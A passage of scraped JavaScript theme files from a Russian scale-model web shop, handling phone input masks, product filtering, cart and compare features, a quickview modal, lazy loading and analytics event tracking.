  //2. Получить элемент, к которому необходимо добавить маску
  // $("#buy_click_phone").inputmask({"mask": "+7 (999) 999-99-99"});
  $('input[name=call_phone], #buy_click_phone').inputmask({
    "mask": "+7 (Z99) 999-99-99",
    definitions: {
      'Z': {
        validator: "[0-7,9]"
      }
    }
  });
});

// Для демонстрации шагов оформления заказа. После удалить.

$(".step2_content, .step3_content, .step4_content").css("display", "none");

$(".step1").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step1_content").css("display", "block");
});


$(".step2").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step2_content").css("display", "block");
});

$(".step3").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step3_content").css("display", "block");
});

$(".step4").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step4_content").css("display", "block");
});

//SOCIALS
$(".social_login_container a").click(function () {
    var left = (screen.width - 600) / 2;
    var top = (screen.height - 500) / 2;
    window.open($(this).attr('href'),'oauth', "width=600,height=500,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
    return false;
});

if ($(window).width() < 934) {          
    $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
}
else {
    $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');
    $('.inner_sidebar .inner_menu').removeClass('active');    
}
$(window).resize(function(){
    if ($(window).width() < 934) {   
        $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
    }
    else {
       // $('.mobileHide').unbind();
        $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');        
        $('.inner_sidebar .inner_menu').removeClass('active');    
    }
});


//MENU CATALOG SLIDE UP/DOWN
$('.mobileHide').on('click', function() {
    var inner_menu = $(this).parent().find('.inner_menu');
    if (inner_menu.hasClass('active')) inner_menu.removeClass('active').slideUp();
    else inner_menu.addClass('active').slideDown();
});

   
    
    //MENU MOBILE
    $("#my-menu").mmenu({
        navbar: {title: "Каталог"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataMmenu = $('#my-menu').data("mmenu");

    dataMmenu.bind('open:finish', function(){
        $('.menu__icon').addClass('is-active');
    }).bind('close:finish', function(){
        $('.menu__icon').removeClass('is-active');
    });

    $("#base-menu").mmenu({
        navbar: {title: "Меню"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataBasemenu = $('#base-menu').data("mmenu");
    
     //IMG ZOOM
    $('body').nivoZoom({
		speed:500, // Скорость увеличения
		zoomHoverOpacity:0.8, // прозрачность увеличенного фото
		overlay:false, // наложение отсутствует
		overlayColor:'#333', // цвет наложения на картинку
		overlayOpacity:0.5, // прозрачность наложения
		captionOpacity:0.8 // Прозрачность подписи
	});
    
    
    
     //ARROW UP/DOWN
    
    if ($(window).scrollTop()>="400") $("#ToTop").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()<="400") $("#ToTop").fadeOut("normal")
   else $("#ToTop").fadeIn("normal")
 });

 if ($(window).scrollTop()<=$(document).height()-"2000") $("#OnBottom").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()>=$(document).height()-"2000") $("#OnBottom").fadeOut("normal")
   else $("#OnBottom").fadeIn("normal")
 });

 $("#ToTop").click(function(){$("html,body").animate({scrollTop:0},"normal")})
 $("#OnBottom").click(function(){$("html,body").animate({scrollTop:$(document).height()},"normal")})

    // SEARCH

    $("#trigger").click(function () {
        $(this).toggleClass("active");
        $("#search-hidden").slideToggle("slow");
        return false;
    });

    $("#callback-mobile").click(function () {
        $(this).toggleClass("active");
        $("#contact-mobile").slideToggle("slow");
        return false;
    });

    $("#menu-link").click(function () {
        $(this).toggleClass("active");
        $("#menu-mobile").slideToggle("slow");
        return false;
    });

    if ($(window).width() > 1000) {
        $('.ssearch-wrapper--mobile').css('display','block');
        $('.content-product').css('display','block');
    } else {
        $('.ssearch-wrapper--mobile').css('display','none');
        $('.content-product').css('display','none');
        $('.new-left:first').css('margin-bottom','20px');
    }

    $(window).on('resize', function(){
        var win = $(this);
        if (win.width() >= 1000) {
            $('.ssearch-wrapper--mobile').css('display','block');
            $('.content-product').css('display','block');
        }
        else {
            //$('.ssearch-wrapper--mobile').css('display','none');
            //$('.content-product').css('display','none');
            $('.new-left:first').css('margin-bottom','20px');
        }
    });
    
});

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532
body_size: 7101
content:
$(document).ready(function () {
  $('.modal-btn.btn-light-blue').click(function () {
    var form = $(this);
    var name = $('input[name="customer[firstname]"]').val(),
      tel = $('input[name="customer[phone]"]').val(),
      email = $('input[name="customer[email]"]').val();

    if (name != '' || tel != '' || email != '') {
      console.log(2222);
    } else {
      console.log(1111);
    }

    //return false; //отключаем перезагрузку страницы
  });

  if (
    $(
      '.filters-form-wrapper .filter_one .filter_one_title:first-child'
    ).text() !== 'Производитель'
  )
    $(
      ".filters-form-wrapper .filter_one .filter_one_title:contains('Производитель')"
    )
      .parent()
      .detach()
      .prependTo('.filters-form-wrapper');

  function sortUL(selector) {
    // console.log($(selector).children(".filter_one").children(".filter_one_title").not(":contains('Производитель')"));
    $(selector)
      .children('.filter_one')
      .children('.filter_one_title')
      .not(":contains('Производитель')")
      .parent()
      .sort(function (a, b) {
        var upA = $(a).children('.filter_one_title').text().toUpperCase();
        var upB = $(b).children('.filter_one_title').text().toUpperCase();
        return upA < upB ? -1 : upA > upB ? 1 : 0;
      })
      .appendTo(selector);
  }
  sortUL('.filters-form-wrapper');

  if ($('.filters-form-wrapper .filter_one .slider').length > 0)
    $('.filters-form-wrapper .filter_one .slider')
      .parent()
      .parent()
      .detach()
      .appendTo('.filters-form-wrapper');
  // var mylist = $('.filters-form-wrapper');
  // var listitems = mylist.children('.filter_one .filter_one_title').not(":contains('Производитель')").get();
  // console.log(listitems);
  // listitems.sort(function(a, b) {
  //   return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
  // });
  // console.log(listitems);
  // $.each(listitems, function(idx, itm) { mylist.append(itm); });
  //});

  function callorder() {
    //отправляю GET запрос и получаю ответ
    $$a({
      type: 'get', //тип запроса: get,post либо head
      url: '/ajax.php', //url адрес файла обработчика
      data: { number: '1' }, //параметры запроса
      response: 'text', //тип возвращаемого ответа text либо xml
      success: function (data) {
        //возвращаемый результат от сервера
        $$('result', $$('result').innerHTML + '<br />' + data);
      },
    });
  }

  $('.per_page_top').click(function () {
    $.cookie('products_per_page', $(this).data('id'), {
      expires: 24,
      path: '/',
    });
    location.reload();
    //document.location = location.href;
  });

  if (!$.cookie('products_per_page')) {
    $.cookie('products_per_page', 48, { expires: 24, path: '/' });
  }

  $('#per_page_bottom').change(function () {
    $.cookie('products_per_page', $(this).val(), { expires: 24, path: '/' });
    location.reload();
    //document.location = location.href;
  });

  // countdown
  if ($.fn.countdowntimer) {
    $('.js-promo-countdown').each(function () {
      var $this = $(this).html('');
      var id =
        $this.attr('id') ||
        'js-promo-countdown' + ('' + Math.random()).slice(2);
      $this.attr('id', id);
      var start = $this.data('start').replace(/-/g, '/');
      var end = $this.data('end').replace(/-/g, '/');
      $this.countdowntimer({
        startDate: start,
        dateAndTime: end,
        size: 'lg',
      });
    });
  }

  //SLIDERS
  $('.homepage-bxslider').bxSlider({
    auto: $('.homepage-bxslider li').length > 1,
    pause: 7000,
    autoHover: true,
    pager: $('.homepage-bxslider li').length > 1,
  });
  $('.homepage-bxslider').css('height', 'auto');

  $('.related-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 4,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });
  $('.onsale-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 6,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });

  // SIDEBAR HEADER click (smartphones only)
  if (
    !!('ontouchstart' in window) &&
    MatchMedia('only screen and (max-width: 760px)')
  ) {
    $('.nav-sidebar-body').css('opacity', 1);
    $('.nav-sidebar-body').hide();
    $('a.nav-sidebar-header').click(function () {
      {
        $('.nav-sidebar-body').slideToggle(200);
        return false;
      }
    });
  }

  //CART dialog for multi-SKU products
  $('.dialog').on('click', 'a.dialog-close', function () {
    $(this).closest('.dialog').hide().find('.cart').empty();
    return false;
  });
  $(document).keyup(function (e) {
    if (e.keyCode == 27) {
      $('.dialog:visible').hide().find('.cart').empty();
    }
  });

  // COMPARE
  $('.container').on('click', '.product-list a.compare', function () {
    var compare = $.cookie('shop_compare');
    $.cookie('shop_compare', compare, { expires: 30, path: '/' });

    if (!$(this).find('i').hasClass('active')) {
      if (compare) {
        compare += ',' + $(this).data('product');
      } else {
        compare = '' + $(this).data('product');
      }
      if (compare.split(',').length > 0) {
        if (!$('#compare-leash').is(':visible')) {
          $('#compare-leash')
            .css('height', 0)
            .show()
            .animate({ height: 39 }, function () {
              var _blinked = 0;
              setInterval(function () {
                if (_blinked < 4)
                  $('#compare-leash a').toggleClass('just-added');
                _blinked++;
              }, 500);
            });
        }
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.split(',').length);
      } else {
        $('#compare-leash').hide();
      }
      $.cookie('shop_compare', compare, { expires: 30, path: '/' });
    } else {
      if (compare) {
        compare = compare.split(',');
      } else {
        compare = [];
      }
      var i = $.inArray($(this).data('product') + '', compare);
      if (i != -1) {
        compare.splice(i, 1);
      }
      if (compare.length > 0) {
        $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/' });
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.length);
      } else {
        $('#compare-leash').hide();
        $.cookie('shop_compare', null, { path: '/' });
      }
    }
    $(this).find('i').toggleClass('active');
    return false;
  });

  //ADD TO CART
  $('.container').on('submit', '.product-list form.addtocart', function () {
    if($('form.addtocart').hasClass('form-modal')){
      return false
    }
    var f = $(this);
    f.find('.adding2cart').addClass('icon16 loading').show();
    if (f.data('url')) {
      var d = $('#dialog');
      var c = d.find('.cart');
      c.load(f.data('url'), function () {
        f.find('.adding2cart').hide();
        c.prepend('<a href="#" class="dialog-close">&times;</a>');
        d.show();
      });
      return false;
    }
    $.post(
      f.attr('action') + '?html=1',
      f.serialize(),
      function (response) {
        f.find('.adding2cart').hide();

        if (response.status == 'ok') {
          var cart_total = $('.cart-total');
          cart_total.closest('#cart').removeClass('empty');
          if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

          if (MatchMedia('only screen and (max-width: 760px)')) {
            // mobile: show "added to cart" message
            f.find('input[type="submit"]').hide();
            f.find('.price').hide();
            f.find('span.added2cart').show();
            cart_total.html(response.data.total);
            $('#cart-content').append(
              $('<div class="cart-just-added"></div>').html(
                f.find('span.added2cart').text()
              )
            );
            if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
          } else {
            // flying cart
            var origin = f.closest('li');
            var block = $('<div></div>').append(origin.html());
            block
              .css({
                'z-index': 100500,
                background: '#fff',
                top: origin.offset().top,
                left: origin.offset().left,
                width: origin.width() + 'px',
                height: origin.height() + 'px',
                position: 'absolute',
                overflow: 'hidden',
              })
              .appendTo('body')
              .css({
                border: '2px solid #eee',
                padding: '20px',
                background: '#fff',
              })
              .animate(
                {
                  top: cart_total.offset().top,
                  left: cart_total.offset().left,
                  width: '10px',
                  height: '10px',
                  opacity: 0.7,
                },
                700,
                function () {
                  $(this).remove();
                  cart_total.html(response.data.total);
                  $('#cart-content').append(
                    $('<div class="cart-just-added"></div>').html(
                      f.find('span.added2cart').text()
                    )
                  );
                  if ($('#cart').hasClass('fixed'))
                    $('.cart-to-checkout').show();
                }
              );
          }
        } else if (response.status == 'fail') {
          alert(response.errors);
        }
      },
      'json'
    );
    return false;
  });

  $('.btn-buy').click(function () {
    var btn = $(this);
    var action = $(this).data('url'),
      product_id = $(this).data('product_id');
    $.post(
      action,
      { html: 1, product_id: product_id },
      function (response) {
        if (response.status == 'ok') {
          $('.hat_cart_quantity').html(response.data.count);
          $('.hat_cart_summ').html(response.data.total.replace('Р', 'руб.'));
          btn.html('Добавлено').addClass('btnAfterBuy');
        } else if (response.status == 'fail') {
          alert(response.errors);
          //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
        }
      },
      'json'
    );
    return false;
  });

  //PRODUCT FILTERING
  var f = function () {
    var ajax_form_callback = function (f) {
      var fields = f.serializeArray(),
        query =
          f.data('query') !== 'undefined' ? 'query=' + f.data('query') : '';
      gets = f.data('get') !== 'undefined' ? 'get=' + f.data('get') : '';
      var params = [];

      for (var i = 0; i < fields.length; i++) {
        if (fields[i].value !== '') {
          params.push(fields[i].name + '=' + fields[i].value);
        }
      }

      if (gets != 'get=') query = gets;

      // kek1
      if (query == 'get=undefined') {
        query = 'get=';
      }

      var url = (query != '' ? '?' + query + '&' : '?') + params.join('&');

      $(window).lazyLoad && $(window).lazyLoad('sleep');
      $('#product-list').html('<img src="' + f.data('loading') + '">');
      //console.log('SP_LOG: AAAA');
      $.get(url + '&_=_', function (html, textStatus, data) {
        //console.log('SP_LOG: ', html);
        var tmp = $('<div></div>').html(html);
        $('#product-list').html(tmp.find('#product-list').html());

        $('.btn-buy').click(function () {
          var btn = $(this);
          var action = $(this).data('url'),
            product_id = $(this).data('product_id');
          $.post(
            action,
            { html: 1, product_id: product_id },
            function (response) {
              if (response.status == 'ok') {
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(
                  response.data.total.replace('Р', 'руб.')
                );
                btn.html('Добавлено').addClass('btnAfterBuy');
              } else if (response.status == 'fail') {
                alert(response.errors);
                //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
              }
            },
            'json'
          );
          return false;
        });
        $('.dont_have_tell').click(function () {
          $(this).parent().find('.plugin_arrived-button a').trigger('click');
          return false;
          return false;
        });
        $('.dont_have_buy').click(function () {
          $(this).parent().find('.preorder-open').trigger('click');
          return false;
        });

        if (!!(history.pushState && history.state !== undefined)) {
          var currentLocation = window.location;

          var baseUrlIndex = currentLocation.href.indexOf('/category/', 0);

          var urlTMP = currentLocation.href.slice(baseUrlIndex + 10);

          let endIndex = urlTMP.indexOf('/');

          let baseCategoryname = urlTMP.slice(0, endIndex) + '/';

          let lenBaseCategoryname = baseCategoryname.length;

          let indexBaseCategoryname = currentLocation.href.indexOf(
            baseCategoryname,
            0
          );

          urlTMP = currentLocation.href.slice(
            0,
            indexBaseCategoryname + lenBaseCategoryname
          );

          var newUrl = urlTMP + url;
          console.log('kek new url ', newUrl);
          /*$.get(newUrl, function (html, textStatus, data) {
				console.log('kek get ', data);
				console.log('kek get getResponseHeader', data);
				
			});*/
          fetch(newUrl).then((data) => {
            console.log('fetch url ', data.url);
            window.history.pushState({}, '', data.url);
          });

          // kek2

          //window.history.pushState({}, '', url);
        }
        $(window).lazyLoad && $(window).lazyLoad('reload');
      });
    };

    $('.filters.ajax form input').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax form select').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax .default_btn').click(function () {
      $('.jq-selectbox select option').each(function () {
        if ($(this).val() == '') {
          $(this).attr('selected', 'selected');
          $('.filters-form-wrapper select').trigger('refresh');
        }
      });

      var def_url = '';

      ajax_form_callback($('.filters-form-wrapper'));
    });

    $('.filters.ajax form').submit(function () {
      ajax_form_callback($(this));

      return false;
    });

    $('.filters .slider').each(function () {
      if (!$(this).find('.filter-slider').length) {
        $(this).append('<div class="filter-slider"></div>');
      } else {
        return;
      }
      var min = $(this).find('.min');
      var max = $(this).find('.max');
      var min_value = parseFloat(min.attr('placeholder'));
      var max_value = parseFloat(max.attr('placeholder'));
      var step = 1;
      var slider = $(this).find('.filter-slider');
      if (slider.data('step')) {
        step = parseFloat(slider.data('step'));
      } else {
        var diff = max_value - min_value;
        if (
          Math.round(min_value) != min_value ||
          Math.round(max_value) != max_value
        ) {
          step = diff / 10;
          var tmp = 0;
          while (step < 1) {
            step *= 10;
            tmp += 1;
          }
          step = Math.pow(10, -tmp);
          tmp =
            Math.round(100000 * Math.abs(Math.round(min_value) - min_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
          tmp =
            Math.round(100000 * Math.abs(Math.round(max_value) - max_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
        }
      }
      slider.slider({
        range: true,
        min: parseFloat(min.attr('placeholder')),
        max: parseFloat(max.attr('placeholder')),
        step: step,
        values: [
          parseFloat(min.val().length ? min.val() : min.attr('placeholder')),
          parseFloat(max.val().length ? max.val() : max.attr('placeholder')),
        ],
        slide: function (event, ui) {
          var v =
            ui.values[0] == $(this).slider('option', 'min') ? '' : ui.values[0];
          min.val(v);
          v =
            ui.values[1] == $(this).slider('option', 'max') ? '' : ui.values[1];
          max.val(v);
        },
        stop: function (event, ui) {
          min.change();
        },
      });
      min.add(max).change(function () {
        var v_min =
          min.val() === ''
            ? slider.slider('option', 'min')
            : parseFloat(min.val());
        var v_max =
          max.val() === ''
            ? slider.slider('option', 'max')
            : parseFloat(max.val());
        if (v_max >= v_min) {
          slider.slider('option', 'values', [v_min, v_max]);
        }
      });
    });
  };
  f();

  //SLIDEMENU sidebar navigation
  $('.slidemenu')
    .on('afterLoadDone.waSlideMenu', function () {
      f();
      $('img').retina();
      $(window).lazyLoad && $(window).lazyLoad('reload');
    })
    .on('onLatestClick.waSlideMenu', function () {
      if (
        !!('ontouchstart' in window) &&
        MatchMedia('only screen and (max-width: 760px)')
      ) {
        $('.nav-sidebar-body').slideUp(200);
      }
    });

  //LAZYLOADING
  if ($.fn.lazyLoad) {
    var paging = $('.lazyloading-paging');
    if (!paging.length) {
      return;
    }

    var times = parseInt(paging.data('times'), 10);
    var link_text = paging.data('linkText') || 'Load more';
    var loading_str = paging.data('loading-str') || 'Loading...';

    // check need to initialize lazy-loading
    var current = paging.find('li.selected');
    if (current.children('a').text() != '1') {
      return;
    }
    paging.hide();
    var win = $(window);

    // prevent previous launched lazy-loading
    win.lazyLoad('stop');

    // check need to initialize lazy-loading
    var next = current.next();
    if (next.length) {
      win.lazyLoad({
        container: '#product-list .product-list',
        load: function () {
          win.lazyLoad('sleep');

          var paging = $('.lazyloading-paging').hide();

          // determine actual current and next item for getting actual url
          var current = paging.find('li.selected');
          var next = current.next();
          var url = next.find('a').attr('href');
          if (!url) {
            win.lazyLoad('stop');
            return;
          }

          var product_list = $('#product-list .product-list');
          var loading = paging.parent().find('.loading').parent();
          if (!loading.length) {
            loading = $(
              '<div><i class="icon16 loading"></i>' + loading_str + '</div>'
            ).insertBefore(paging);
          }

          loading.show();
          $.get(url, function (html) {
            var tmp = $('<div></div>').html(html);
            if ($.Retina) {
              tmp.find('#product-list .product-list img').retina();
            }
            product_list.append(
              tmp.find('#product-list .product-list').children()
            );
            var tmp_paging = tmp.find('.lazyloading-paging').hide();
            paging.replaceWith(tmp_paging);
            paging = tmp_paging;

            times -= 1;

            // check need to stop lazy-loading
            var current = paging.find('li.selected');
            var next = current.next();
            if (next.length) {
              if (!isNaN(times) && times <= 0) {
                win.lazyLoad('sleep');
                if (!$('.lazyloading-load-more').length) {
                  $(
                    '<a href="#" class="lazyloading-load-more">' +
                      link_text +
                      '</a>'
                  )
                    .insertAfter(paging)
                    .click(function () {
                      loading.show();
                      times = 1; // one more time
                      win.lazyLoad('wake');
                      win.lazyLoad('force');
                      return false;
                    });
                }
              } else {
                win.lazyLoad('wake');
              }
            } else {
              win.lazyLoad('stop');
              $('.lazyloading-load-more').hide();
            }

            loading.hide();
            tmp.remove();
          });
        },
      });
    }
  }
});

// Show Filters for Mobile
(function ($) {
  var storage = {
    shownClass: 'is-shown',
  };

  var bindEvents = function () {
    $('#filters-toggle-link').on('click', function () {
      toggleFilters($(this));
    });
  };

  var toggleFilters = function ($link) {
    var $filters = $link.closest('.filters'),
      activeClass = storage.shownClass,
      show_text = $link.data('show-text'),
      hide_text = $link.data('hide-text'),
      is_active = $filters.hasClass(activeClass);

    if (is_active) {
      $filters.removeClass(activeClass);
      $link.text(show_text);
    } else {
      $filters.addClass(activeClass);
      $link.text(hide_text);
    }
  };

  $(document).ready(function () {
    bindEvents();
  });
})(jQuery);

// === Modal Quickview
$(document).on('click', '.--js-show-modal-quickview', function (e) {
  e.preventDefault();

  var b = $(this);
  b.closest('.item_one').addClass('--js-loading');

  if (b.data('url')) {
    $.get(b.data('url'), function (html) {
      var tmp = $('<div></div>').html(html);

      $('#quickview-modal .it-fastvw__inner').html(
        tmp.find('.product_container').html()
      );
      

      $('#quickview-modal').find('form#cart-form').addClass('form-modal');


      //ADD TO CART

$('#quickview-modal form.form-modal').on('submit', function (event) {
  event.preventDefault();

  $('#quickview-modal .product_have_to_cart').val('добавлено');
  
  var f = $(this);
  f.find('.adding2cart').addClass('icon16 loading').show();
  if (f.data('url')) {
    var d = $('#dialog');
    var c = d.find('.cart');
    c.load(f.data('url'), function () {
      f.find('.adding2cart').hide();
      c.prepend('<a href="#" class="dialog-close">&times;</a>');
      d.show();
    });
    return false;
  }
  $.post(
    f.attr('action') + '?html=1',
    f.serialize(),
    function (response) {
      f.find('.adding2cart').hide();

      if (response.status == 'ok') {
        var cart_total = $('.cart-total');
        cart_total.closest('#cart').removeClass('empty');
        if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

        if (MatchMedia('only screen and (max-width: 760px)')) {
          // mobile: show "added to cart" message
          f.find('input[type="submit"]').hide();
          f.find('.price').hide();
          f.find('span.added2cart').show();
          cart_total.html(response.data.total);
          $('#cart-content').append(
            $('<div class="cart-just-added"></div>').html(
              f.find('span.added2cart').text()
            )
          );
          if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
        } else {
          // flying cart
          var origin = f.closest('li');
          var block = $('<div></div>').append(origin.html());
          block
            .css({
              'z-index': 100500,
              background: '#fff',
              top: origin.offset().top,
              left: origin.offset().left,
              width: origin.width() + 'px',
              height: origin.height() + 'px',
              position: 'absolute',
              overflow: 'hidden',
            })
            .appendTo('body')
            .css({
              border: '2px solid #eee',
              padding: '20px',
              background: '#fff',
            })
            .animate(
              {
                top: cart_total.offset().top,
                left: cart_total.offset().left,
                width: '10px',
                height: '10px',
                opacity: 0.7,
              },
              700,
              function () {
                $(this).remove();
                cart_total.html(response.data.total);
                $('#cart-content').append(
                  $('<div class="cart-just-added"></div>').html(
                    f.find('span.added2cart').text()
                  )
                );
                if ($('#cart').hasClass('fixed'))
                  $('.cart-to-checkout').show();
              }
            );
        }
      } else if (response.status == 'fail') {
        alert(response.errors);
      }
    },
    'json'
  );
  return false;
});



      b.closest('.item_one').removeClass('--js-loading');

      let buyOneClickBtn = tmp.find('.buy_one_click');

      $('#quickview-modal .product_have_buttons').after(buyOneClickBtn);

      $('#quickview-modal .it-fast-view__l--link').attr('href', b.data('url'));

      // === slider
      $('#quickview-modal').addClass('--js-show');
      $('body').addClass('--js-noscroll');



      $('#quickview-modal .product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs',
        centerMode: true,
      });

      $('#quickview-modal .product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
      });
      $('#quickview-modal .product_slider_prev').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
      });
      $('#quickview-modal .product_slider_next').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickNext');
      });

      $('.product_slider_big').slick('setPosition');





      // === gallery
      $('#quickview-modal  .product_slider_big').lightGallery({
        selector: 'a',
        download: false,
      });

      // === +/-
      $('#quickview-modal  .product_have_quantity input.qty').change(function () {
        var that = $(this);
        if (that.val() > 0) {
        } else {
          that.val(1);
        }
      });

      $('#quickview-modal  .product_have_quantity .decrease-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val();
        if (parseInt(val) > 1)
          $('.product_have_quantity input.qty').val(parseInt(val) - 1);
        return false;
      });

      $('#quickview-modal .increase-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val(),
          sum = parseInt(val) + 1;
        $('.product_have_quantity input.qty').val(sum);
        return false;
      });

      // === favorites
      $('#quickview-modal  .product_to_fav_link').on('click', function (event) {
        event.preventDefault();
        var p_id = $(this).data('product'),
          is_active = $(this).hasClass('active');

        var favorite = $.cookie('shop_favorite');
        favorite = favorite ? favorite.split(',') : [];

        if (is_active) {
          $(this).removeClass('active');
          $(this).text('Добавить в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("- было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) - 1;
          // console.log("- стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          var index = $.inArray(p_id + '', favorite);
          if (index != -1) {
            favorite.splice(index, 1);
          }
          if (favorite.length > 0) {
            $.cookie('shop_favorite', favorite.join(','), {
              expires: 24,
              path: '/',
            });
          } else {
            $.cookie('shop_favorite', null, { path: '/' });
          }
        } else {
          $(this).addClass('active');
          $(this).text('Добавлено в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("+ было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) + 1;
          // console.log("+ стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          favorite.push(p_id);
          $.cookie('shop_favorite', favorite.join(','), {
            expires: 24,
            path: '/',
          });
      }

        return false;
      });

      // === show modal
      $('.modal-quickview').on('click', function (event) {
        let isClose = false;

        if ($(event.target).hasClass('it-fastvw__inner')) {
          isClose = false;
        } else {
          if ($(event.target).parents('.it-fastvw__inner').length == 0) {
            isClose = true;
          }
        }

        if (isClose == true) {
          $('#quickview-modal').removeClass('--js-show');
          $('body').removeClass('--js-noscroll');
        }
      });

      $('.it-fast-view__l--close').click(function () {
        $('#quickview-modal').removeClass('--js-show');
        $('body').removeClass('--js-noscroll');
        return false;
      });
    });

    return false;
  }
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/default.js?v3.3.1.532
body_size: 4032
content:
// Shop :: Favorite Counter
( function($) {
    $(document).ready( function() {
        function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    

	
	
	    $('.btn-ya-go').on('click',function(){
        var element = $(this);
        send_statistic(element);

		}); 
		
		
        if(window.location.pathname == '/category/tanki/' || window.location.pathname == '/category/artileriya/' || window.location.pathname == '/category/kolesnaya-tekhnika/' || window.location.pathname == '/category/formula-1/' || window.location.pathname == '/category/avtobusy/' || window.location.pathname == '/category/gruzoviki/' || window.location.pathname == '/category/legkovye-avtomobili/' || window.location.pathname == '/category/mototsikly/' || window.location.pathname == '/category/voennaya-zhd/' || window.location.pathname == '/category/grazhdanskaya-zhd/' || window.location.pathname == '/category/grazhdanskie-samolety/' || window.location.pathname == '/category/voennye-samolety/' || window.location.pathname == '/category/vertolety/' || window.location.pathname == '/category/voennye-karabli-i-katera/' || window.location.pathname == '/category/podvodnye-lodki/' || window.location.pathname == '/category/parusniki/' || window.location.pathname == '/category/passazhirskie-laynery/' || window.location.pathname == '/category/derevyannyy-flot/' || window.location.pathname == '/category/dopolneniya-dlya-figur/' || window.location.pathname == '/category/figury/' || window.location.pathname == '/category/byusty/' || window.location.pathname == '/category/doma/' || window.location.pathname == '/category/tserkvi/' || window.location.pathname == '/category/mayaki/' || window.location.pathname == '/category/rastvoriteli/' || window.location.pathname == '/category/laki/' || window.location.pathname == '/category/kraski/' || window.location.pathname == '/category/sostavy-dlya-effektov/' || window.location.pathname == '/category/khimiya/' || window.location.pathname == '/category/kley/' || window.location.pathname == '/category/gruntovki-i-shpaklyovki/' || window.location.pathname == '/category/maskirovochnye-lenty/' || window.location.pathname == '/category/kovriki-dlya-rezki/' || window.location.pathname == '/category/ruchnoy-instrument/' || window.location.pathname == '/category/kisti/' || window.location.pathname == '/category/raskhodnye-materialy/' || window.location.pathname == '/category/elektroinstrumenty/' || window.location.pathname == '/category/aerografy/' || window.location.pathname == '/category/kompressory/' || window.location.pathname == '/category/aksessuary-dlya-raboty/' || window.location.pathname == '/category/okrasochnye-maski/' || window.location.pathname == '/category/fototravlenie/' || window.location.pathname == '/category/tochenye-stvoly/' || window.location.pathname == '/category/traki-i-kolesa/' || window.location.pathname == '/category/dekali/' || window.location.pathname == '/category/dopolneniya-i-konversii/' || window.location.pathname == '/category/sopla/' || window.location.pathname == '/category/podstavki/' || window.location.pathname == '/category/shlangi/' || window.location.pathname == '/category/raskhodnye-materialy-dlya-aerografov/' || window.location.pathname == '/category/igly-dlya-aerografov/' || window.location.pathname == '/category/aksessuary-dlya-aerografov/' || window.location.pathname == '/category/grunt/' || window.location.pathname == '/category/derevya-i-rasteniya/' || window.location.pathname == '/category/materialy/' || window.location.pathname == '/category/plastikovye-modeli_1/' || window.location.pathname == 